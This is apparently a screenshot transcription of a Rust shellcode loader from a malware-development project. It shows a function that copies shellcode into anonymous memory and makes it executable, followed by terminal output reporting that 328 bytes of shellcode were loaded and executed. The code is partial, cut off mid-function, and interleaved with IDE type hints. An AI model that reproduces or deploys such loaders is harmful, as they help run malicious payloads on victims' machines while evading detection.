 13 }
14
15 fn execute_shellcode(shellcode: &[u8]) -> io::Result<()> {
16 if shellcode.is_empty() {
17 return Err(io::Error::new(
18 kind: io::ErrorKind::InvalidInput,
19 error: "Shellcode is empty",
20 ));
21 }
22
23 let shellcode_size: usize = shellcode.len();
24
25 let mut mmap: MmapMut = MmapOptions::new() MmapOptions
26 .len(shellcode_size) &mut MmapOptions
27 .map_anon() Result<MmapMut, Error>
28 .map_err(op: |e: Error| {
29 io::Error::new(kind: io::ErrorKind::Other, error: format!("Failed to map memory: {}", e))
30 })?;
31
32 mmap.copy_from_slice(src: shellcode);
33
34 let mmap: Mmap = mmap.make_exec().map_err(op: |e: Error| {
35 io::Error::new(
knock-knock
Hey man. Its me Smukx
OK
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
5mukx@nerdy > cargo run --release
Compiling MmapOptions v0.1.0 (D:\Rust-for-Malware-Development\Process\MmapOptions)
Finished `release` profile [optimized] target(s) in 0.37s
Running `target\release\MmapOptions.exe`
[+] Loading shellcode (328 bytes)
[+] Executing shellcode...